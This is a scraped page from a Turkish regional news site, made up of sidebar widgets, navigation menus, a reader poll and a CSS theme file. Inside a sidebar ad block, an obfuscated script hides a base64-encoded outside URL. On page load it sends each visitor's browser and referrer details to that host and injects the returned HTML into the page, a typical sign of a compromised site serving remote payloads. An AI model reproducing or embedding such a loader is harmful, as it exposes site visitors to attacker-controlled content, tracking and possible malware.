			<img class="gazete" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" />
            <form action="./gazete-arsiv/" method="post" >
				<input type="hidden" name="gun" value="26"/>
				<input type="hidden" name="ay" value="07"/>
				<input type="hidden" name="yil" value="2016"/>
				<input type="submit" name="submit" class="tum" value="Eylül Sayımız"/>
			</form>
		</div>
        	</div>
</div>
			</div>
		</div>
		<div class="tam-blok">
			<div class="sol-blok">
				<div class="anatbl">
	<div class="sbslk">
		<div class="t-bslk">
			<a href="/firmalar/">FİRMALAR
			<a class="tum" href="/add-firm.php">FİRMA EKLE</a></h1>
		</div>
	</div>
	<div class="t-tbl">
			</div>
</div>
 
								<div class="anatbl">
	<div class="sbslk">
		<div class="t-bslk">
			<a href="/ilanlar/">İLANLAR
			<a class="tum" href="/add-advert.php">İLEN EKLE</a></h1>
		</div>
	</div>
	<div class="t-tbl">
			</div>
</div>
							</div>
			<div class="sag-blok">
				<div class="sag-tbl">
	<div class="t-tbl ankt">
		
				<form action="" name="anket_form" method="post" id="contactform"> 
			<div class="soru">
				<a class="tum" href="./anketler/">Tüm Anketler</a>
				<div class="bslk">Web sitemize nasıl ulaştınız?</div>
			</div>
			<div class="scrll">
						<label class="radio">
			<input type="radio" id="optionsRadios1" value="1" name="Anket">
			Reklam			</label>			<label class="radio">
			<input type="radio" id="optionsRadios2" value="2" name="Anket">
			Tavsiye			</label>			<label class="radio">
			<input type="radio" id="optionsRadios3" value="3" name="Anket">
			Arama Motorları			</label>			<label class="radio">
			<input type="radio" id="optionsRadios4" value="4" name="Anket">
			Tesadüfen			</label>																																																			</div>
			<input type="hidden" name="anketupdate" value="anket_form"/>
			<input type="hidden" name="Durum" value="Gonder"/>
						<div class="alt"><input type="submit" name="oyla" id="oyla" value="Oyla" class="btn btn-small alt" /></div>
					</form>
			</div>		
</div>
							</div>
		</div>
		<div class="tam-blok">
			<div class="sol-blok">
				<div class="sag-tbl">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fbursauludag%2F&amp;width=312&amp;height=226&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:100%;height:226px;" allowTransparency="true"></iframe>
</div>
<div class="sag-tbl">
	<div class="t-tbl">
	<iframe style="width:100%;" name="BIKADV" data-domload="https://medya.ilan.gov.tr/widgets/YYN-000647-20160616.html" width="300" height="224" style="border:0;overflow:hidden" src="https://medya.ilan.gov.tr/widgets/YYN-000647-20160616.html"></iframe>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 	
	</div>
</div>

<div class="sag-tbl" style="display:none;">
		
</div>

			</div>
			<div class="sag-blok">
				<div class="sag-tbl">
	<div class="t-bslk">HABER ARŞİVİ</div>
	<div class="t-tbl arsv">
		<form class="arsvfrm" action="./arsiv/" method="post">
			<ul>
			<li><select name="gun" class="slct"><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29" selected="selected">29</option> <option value="30">30</option> <option value="31">31</option> </select></li><li><select name="ay" class="slct"><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select></li><li><select name="yil" class="slct"><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select></li>				<li><input type="submit" name="submit" class="btn btn-small" value="Listele"/></li>
			</ul>
		</form>
	</div>
</div>

				<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/bursauludag" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
			</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>ANKETLER</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>FİRMA REHBERİ</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="fa fa-bullhorn fa-lg">&nbsp;</i> <span>İLANLAR</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://uludağhaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://uludağhaber.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://uludağhaber.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="son-dakika/" title="SON DAKİKA"><i class="fa fa-bookmark-o">&nbsp;</i> SON DAKİKA</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="teknoloji/" title="TEKNOLOJİ"><i class="fa fa-bookmark-o">&nbsp;</i> TEKNOLOJİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li><li><a href="bursa/" title="BURSA"><i class="fa fa-bookmark-o">&nbsp;</i> BURSA</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
								<ul>
													<li><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" target="_blank">Haber Yazılımı</a></li>
											</ul>
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">uludağhaber.com Türkiye'nin ve Dünya'nın sesi.</div>
            <div class="sol">
				2026 ©  <b>BURSA ULUDAĞ  İNTERNET HABER GAZETESİ</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://uludağhaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://xn--uludahaber-epb.com/namaz.php?sehir=Bursa
body_size: -2
content:
<span id="veriler" style='font-size:11px;'> </span>

--- FILE ---
content_type: text/css
request_url: https://xn--uludahaber-epb.com/css/tema.css.php
body_size: 18367
content:
@import url('/css/font-awesome/css/font-awesome.css');

html *{margin:0;padding:0;outline:0}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption{border:0;outline:0;padding:0:}
ol,ul,li{list-style:none;}label{width:100%;}*{margin:0;padding:0}:focus{outline:0}a{color:#14233a;text-decoration:none;}a:hover,a:focus{color:#d11919;text-decoration:none;}a:active{outline:0}h1,h2,h3,h4,h5,h6,td,tr,ul,ol,li{font-size:13px;margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:400}img{border:0}.temizle{clear:both}
body{background:url(../tema/bg-page.jpg) repeat 0 0 #f8f8f8;font-family:'Open Sans',Tahoma,Arial, Helvetica, sans-serif !important;font-size:11.5px;color:#000000;margin:0;overflow-x: hidden;}
*, *:before, *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}

/* HEADER UST */
#header-ust{background-color:#e4151b;width:100%;display:none;}
#header-ust .ic{width:1000px;display:table;margin:0 auto;position:relative;}
#header-ust .sol{float:left;color:#fff;font-size:12px;font-weight:700;line-height:30px;}
#header-ust .menu{float:right;}
#header-ust .menu li{float:left;line-height:30px;}
#header-ust .menu li a{background-color:#333;float:left;height:20px;line-height:20px;padding:0 5px;margin:5px 0 5px 5px;color:#FFF;font-size:12px;font-weight:bold;}

/* HEADER */
#header{background-color:#fff;width:100%;display:table;position:relative;margin-bottom:12px;z-index:6;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.4);box-shadow:0 0 7px 0 rgba(0,0,0,.4);}
#header:after {background-color:#d11919;content:"";width:100%;height:2px;position:absolute;bottom:-2px;left:0;z-index:1;}
#header.fixed{z-index:999;position:fixed;top:0;}
#header .logo{width:auto;height:57px;float:left;margin:5px 0;}
#header .logo img{width:auto;height:57px;float:left;}

/* MENU DETAY */
#header .mdetay{background-color:#f5f5f5;width:100%;position:absolute;left:0;right:0;top:69px;z-index:99999;display:none;}
#header .mdetay ul{float:left;}
#header .mdetay ul li{float:left;}
#header .mdetay ul li a,#header .mdetay ol,#header .mdetay ol li{width:100%;float:left;}
#header .mdetay ul li a:hover{color:#d11919;}
#header .mdetay ol{background-color:#ffffff;color:#d11919;}
#header .mdetay ol li{padding:0 10px;height:35px;line-height:35px;border-bottom:1px solid rgba(0,0,0,.1);font-weight:600;}
#header .mdetay ol li:last-child{border-width:0;}
#header .mdetay .gnl{background-color:#fff;float:left;width:205px;padding:15px 15px 0 15px;margin:0;}
#header .mdetay .gnl ul{margin:0;}
#header .mdetay .gnl li{width:100%;border-bottom:1px solid rgba(0,0,0,.1);font-size:15px;font-weight:700;}
#header .mdetay .gnl li:last-child{border-bottom:0;}
#header .mdetay .gnl li a{color:#14233a;padding:15px 5px 15px 30px;position:relative;}
#header .mdetay .gnl li i{line-height:45px;color:#d11919;font-size:20px;position:absolute;left:0;top:0;}
#header .mdetay .yan{float:left;width:795px;padding:15px 0 15px 0;margin:0;}
#header .mdetay .tek{float:left;width:170px;padding:0 0 0 15px;}
#header .mdetay .tek>a{background-color:#f3eaea;height:45px;line-height:45px;padding:0 10px;border-bottom:2px solid #d11919;font-size:15px;}
#header .mdetay .grp{width:285px;}
#header .mdetay .grp li{width:50%;}
#header .mdetay .grp li:nth-child(odd){border-right:1px solid rgba(0,0,0,.1);}
#header .ssyl{width:100%;}
#header .ssyl>a{width:25%;height:42px;line-height:42px;font-size:26px;}
#header .ara-tbl{padding:15px 0;}
#header .ara-tbl form{width:100%;float:left;padding-right:100px;position:relative;}
#header .ara-tbl .inp{float:left;width:100%;height:40px;line-height:40px;padding:0 15px;margin:0;border-radius:3px 0 0 3px;}
#header .ara-tbl .btn{float:left;width:100px;height:40px;line-height:40px;padding:0 15px;position:absolute;right:0;top:0;border-radius:0 3px 3px 0;}

/* HEADER MENU */
#h-menu{height:67px;line-height:67px;float:right;margin:0;position:relative;font-size:18px;}
#h-menu ul{float:left;}
#h-menu ul>li{float:left;position:relative;font-size:14px;line-height:67px;}
#h-menu>ul>li:nth-child(1)>a>span,#h-menu>ul>li:nth-child(2)>a>span{float:left;line-height:30px;height:30px;color:#fff;padding:0 6px;margin-top:19px;}
#h-menu>ul>li:nth-child(1)>a>span{background:#206602;}
#h-menu>ul>li:nth-child(2)>a>span{background:#d11919;}
#h-menu ul>li:last-child a{padding-right:0;}
#h-menu ul>li>a{height:67px;color:#14233a;cursor:pointer;float:left;padding:0 10px;font-weight:700;position:relative;}
#h-menu ul>li>a:hover{color:#d11919;}
#h-menu>ul>li>a:after{content:"";width:0;height:30px;position:absolute;left:0;top:50%;border-left:1px solid #e6e6e6;-webkit-transform:translateY(-50%);transform:translateY(-50%);}
#h-menu ul>li>ul{background-color:#FFF;width:200px;visibility:hidden;position:absolute;z-index:1000;top:69px;left:50%;margin-left:-100px;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.4);box-shadow:0 0 7px 0 rgba(0,0,0,.4);}
#h-menu ul>li>ul:after{content:"";position:absolute;top:-10px;left:50%;margin-left:-8px;width:0;height:0; border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #d11919;}
#h-menu ul>li>ul:before{content:"";position:absolute;top:-2px;left:0;right:0;height:2px;border-top:2px solid #d11919;}
#h-menu ul>li:hover ul{visibility:visible;}
#h-menu ul>li>ul>li{width:100%;line-height:35px;border-bottom:1px solid #dddddd;}
#h-menu ul>li>ul>li>a{width:200px;height:35px;line-height:35px;font-weight:600;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
#h-menu ul>li>ul>li:first-child{border-left:0 none;}
#h-menu ul>li>ul>li:last-child{border-bottom:0 none;}
#h-menu #tumu_ac:before{content:"\f0c9";width:14px;float:left;margin:0 5px 0 0;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;text-align:center;color:#d11919;font-size:16px;}
#h-menu #tumu_ac.aktif:before{content:"\f00d";}
.h-menu-ust2{display:none;position:absolute;top:37px;width:100%;height:38px;margin:0 auto;z-index:1;text-shadow:0 0 0 #FFF;font-family:'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;height:36px;background:#e00904;/* Old browsers */background:-moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background:-webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background:-o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background:-ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background:linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.h-menu-ust2 .ic2{width:1002px;display:table;margin:0 auto;}
.h-menu-ust2 ul>li{float:left;line-height:18px;list-style:outside none none;position:relative;margin:0 3px 0 0;}
.h-menu-ust2 ul>li:last-child{margin:0 0 0 0;}
.h-menu-ust2 ul>li>a{color:#f1f1f1;cursor:pointer;display:block;padding:10px 10px 8px;}
.h-menu-ust2 ul>li>a>span{font-size:14px;}
.h-menu-ust2 ul>li>a:hover{color:#FFF;}

/* HEADER MENU */
#h-menu-alt{width:1002px;height:38px;display:block;margin:0 auto 5px;font-family:'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;height:36px;background:#e00904;border-radius:0 0 3px 3px; /* Old browsers */background:-moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background:-webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background:-o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background:-ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background:linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */border-bottom:1px solid #f0f0f0;}
#h-menu-alt .ic{width:1002px;display:table;margin:0 auto;}
#h-menu-alt .ul{float:left;}
#h-menu-alt ul>li{float:left;line-height:18px;list-style:outside none none;position:relative;margin:0 3px 0 0;}
#h-menu-alt ul>li:last-child{margin:0 0 0 0;}
#h-menu-alt ul>li>a{color:#f1f1f1;cursor:pointer;display:block;padding:10px 10px 8px;}
#h-menu-alt ul>li>a>span{font-size:14px;}
#h-menu-alt ul>li>a:hover{color:#FFF;}

/* GENEL */
#sayfa{width:1000px;display:table;margin:0 auto;position:relative;}
#sayfa .ic{width:1000px;float:left;display:block;}
.ic{width:1000px;display:table;margin:0 auto;position:relative;}
.tam-blok{width:100%;float:left;clear:both;}
.sol-blok{width:677px;float:left;}
.sag-blok{width:323px;float:right;}
.siteust{width:100%;float:left;position:relative;margin-bottom:10px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.syh{background:rgba(18,18,18,.7);position:fixed;top:auto;left:0;width:100%;height:100%;margin-top:2px;display:none;z-index:5;}
.sbslk{padding-right:15px;}
.tam-blok.ters .sol-blok{float:right;}
.tam-blok.ters .sag-blok{float:left;}
.tam-blok.ters .sbslk{padding-right:0;padding-left:15px;}

/* HAVA */
.havadrm{width:100%;float:left;margin-bottom:15px;position:relative;height:50px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.havadrm .selectBox-dropdown .selectBox-label,.havadrm .selectBox-dropdown .selectBox-arrow:before{height:50px;line-height:50px;color:#fff;font-size:16px;font-weight:700;}
.havadrm .selectBox-dropdown .selectBox-arrow{border:0;}
.havadrm .slct{background-color:#d11919;width:213px;height:50px;line-height:50px;float:left;padding:0 10px;border:0;color:#fff;font-size:16px;font-weight:700;font-family:'Open Sans'!important;border-radius:0;}
.havadrm #havasonuc{background-color:#fff;width:110px;height:50px;line-height:50px;float:left;}
.havadrm #havasonuc thead,.havadrm #havasonuc tr,.havadrm #havasonuc tr td:nth-child(1),.havadrm #havasonuc tr td:nth-child(3){display:none;}
.havadrm #havasonuc tbody tr:first-child{padding:0 5px;display:block;}
.havadrm #havasonuc tbody tr td{width:49.5px;float:left;height:50px;line-height:50px;padding:0 5px;color:#14233a;font-size:15px;font-weight:800;font-family:'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif;}
.havadrm #havasonuc tbody tr td img{width:auto !important;height:100%;padding:10px 0;}
a.yold{width:50px;height:50px;line-height:50px;float:left;position:relative;border-right:1px solid #dbdbdb;color:#356083;text-align:center;font-size:28px;}
.siteust .havadrm{width:auto;margin:0;-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.2);box-shadow:0 0 0 0 rgba(0,0,0,.2);}
.siteust .havadrm .slct{width:160px;min-width:160px;}
.siteust .havadrm #havasonuc{background-color:transparent;border-right:1px solid #dbdbdb;}
.siteust .nvakit{background:url(../images/icon-mosque.png) no-repeat 10px center transparent;width: 295px;float:left;height:50px;padding:5px 10px 5px 53px;}
.siteust .nvakit .sehir{float:left;width:100%;color:#14233a;font-weight:700;font-size:14px;clear:both;text-align:center;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;border-radius:3px;}
.siteust .nvakit .sayim{background-color:#356083;display:table;margin:0 auto;padding:0 5px;color:#FFF;font-weight:700;font-size:15px;clear:both;border-radius:3px;}

/* BORSA */
.sol-blok .borsaBand{width:100%;float:left;padding-right:15px;margin-bottom:15px;}
.sol-blok .borsaList{background-color:#fff;width:100%;-webkit-box-shadow: 0 0 3px 0 rgba(0,0,0,.2);box-shadow: 0 0 3px 0 rgba(0,0,0,.2);}
.sol-blok .borsaList li{width:25%;}
.sol-blok .borsaList li:first-child{border-left:0;}
.borsaBand{float:right;position:relative;height:50px;}
.borsaList{float:left;height:50px;overflow:hidden;}
.borsaList li{float:left;width:95px;height:50px;line-height:21px;border-left:1px solid #dbdbdb;padding:4px 10px;position:relative;color:#14233a;}
.borsaList li .pariteIcon{width:20px;height:13px;position:absolute;display:block;right:10px;top:7px;}
.borsaList li .pName{width:100%;float:left;font-size:14px;position:relative;}
.borsaList li .pName:after{content:"\f068";margin:0 6px;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#324370;font-size:16px;}
.borsaList li .arrow-up:after{content:"\f0d8";font-size:20px;color:#178631;}
.borsaList li .arrow-down:after{content:"\f0d7";font-size:20px;color:#d11919;}
.borsaList li .pQuan{width:100%;float:left;font-size:15px;font-weight:700;}

/* FLASH HABER 8 */
.flash_s{background-color:#fff;width:670px;height:325px;float:left;padding-left:40px;margin-bottom:10px;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
